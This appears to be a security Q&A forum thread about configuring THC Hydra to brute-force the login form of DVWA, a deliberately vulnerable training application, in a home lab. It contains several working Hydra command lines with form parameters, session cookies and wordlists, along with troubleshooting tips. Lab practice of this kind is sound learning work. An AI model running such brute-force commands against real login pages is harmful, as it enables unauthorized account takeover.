I've been playing around with Hydra and DVWA and I've hit a bit of a snag - Hydra responds letting me know that the first 16 passwords in my password list are correct when none of them are. I assume this is a syntax error, but I'm not sure if anyone has seen this before. I've followed several tutorials with no luck so I'm hoping someone where can help. hydra 192.168.88.196 -l admin -P /root/lower http-get-form "/dvwa/vulnerabilities/brute/index.php:username=^USER^&password=^PASS^&Login=Login:Username and/or password incorrect." I was successful in brute forcing the admin credentials.  Once I had authenticated to DVWA I needed to find the cookie information (easily done via your browser or Burp Suite). Once I had the cookie information I issued the following command which worked. hydra 192.168.88.196 -l admin -P /root/lower http-get-form "/dvwa/vulnerabilities/brute/index.php:username=^USER^&password=^PASS^&Login=Login:Username and/or password incorrect. :H=Cookie: security;low;PHPSESSID=<value for PHP SESSID cookie"
On the second form you won't get the message "Username and/or password incorrect. ", which you told Hydra to use to differentiate between failed and successful logins. Hydra doesn't see that failed login message, so it's assuming that the login was successful. So you need to login using a browser, get the session cookie (by default, PHPSESSID) , and feed it to Hydra, and then Hydra will be able to "see" the first form. Supposedly, you can set the cookie in the HTTP headers in Hydra by doing H=Cookie:NAME=VALUE or pointing Hydra to a file which sets the cookie by doing C=/path/to/file. Unfortunately, non of these worked for me. After getting frustrated, I ended up commenting Line: 5 (dvwaPageStartup) in the file /dvwa/vulnerabilities/brute/index.php, which allowed Hydra to see the actual vulnerable login form.  hydra 192.168.56.2 -l admin -P /home/user/Downloads/pass.txt http-get-form "/vulnerabilities/brute/index.php:username=^USER^&password=^PASS^&Login=Login:Username and/or password incorrect. :H=Cookie: security=low;PHPSESSID=n5ggv5f2b3vcrl9fe15nqu6v95"
It seems that Hydra is very unforgiving when it comes down to syntax. You can use the "URL like" format to specify the module, host and path. hydra -V -l smithy -P /usr/share/wordlists/rockyou.txt "http-get-form://hackme/dvwa/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:F=incorrect:H=Cookie: PHPSESSID=07b7ebb2faea96f8471ecdb759e68108; security=low"
hydra hackme -V -l smithy -P /usr/share/wordlists/rockyou.txt http-get-form "/dvwa/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:F=incorrect:H=Cookie: PHPSESSID=07b7ebb2faea96f8471ecdb759e68108; security=low"
The gotcha that I fell for was spending so long in debugging that my PHP Session ID had timed out. Once I'd refreshed this it started working. The other gotcha was when I was debugging using Wireshark - I was taking the first HTTP request and wondered why the username and password parameters weren't passed. It appears that Hydra makes a HTTP request to the URL without parameters first. Not the answer you're looking for? Browse other questions tagged web-application penetration-test brute-force or ask your own question. THC Hydra 16 Valid Passwords? Why I have more than one valid passwords with Hydra? Can Hydra and Crunch be used in combination for HTTP-get-form? How to brute force a login page of an IP camera created in .asp?